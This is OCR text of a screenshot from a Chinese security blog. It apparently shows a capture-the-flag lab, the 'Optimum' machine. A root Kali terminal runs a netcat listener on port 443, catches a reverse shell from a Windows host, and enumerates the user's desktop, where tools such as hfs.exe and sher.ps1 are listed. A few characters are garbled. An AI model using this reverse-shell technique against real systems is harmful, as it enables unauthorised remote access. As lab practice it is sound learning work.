 root@dayukali: ~/Desktop/dayu
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
dayu
#!
restart-vm-
tools
#!
mount-
shared-
folders
root@dayukali:~/Desktop/dayu# nc -nvlp 443 10.10.10.8
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.8] 49279
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas
C:\Users\kostas\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\kostas\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D0BC-0196
Directory of C:\Users\kostas\Desktop
18/02/2020  03:24 ��    <DIR>          .
18/02/2020  03:24 ��    <DIR>          ..
18/02/2020  02:52 ��    <DIR>          %TEMP%
17/02/2020  08:48 ��             1.690 bmnUoOXZGZ.txt
17/02/2020  08:49 ��             1.686 gTpomwOLMmEs.txt
18/03/2017  02:11 ��           760.320 hfs.exe
17/02/2020  09:22 ��           560.128 sh.exe
17/02/2020  05:41 ��            16.664 sher.ps1
17/02/2020  08:37 ��             1.686 srFAqfyK.txt
18/03/2017  02:13 ��                32 user.txt.txt
7 File(s)      1.342.206 bytes
3 Dir(s)  31.829.925.888 bytes free
C:\Users\kostas\Desktop>
大余安全
https://blog.csdn.net/qq_34801745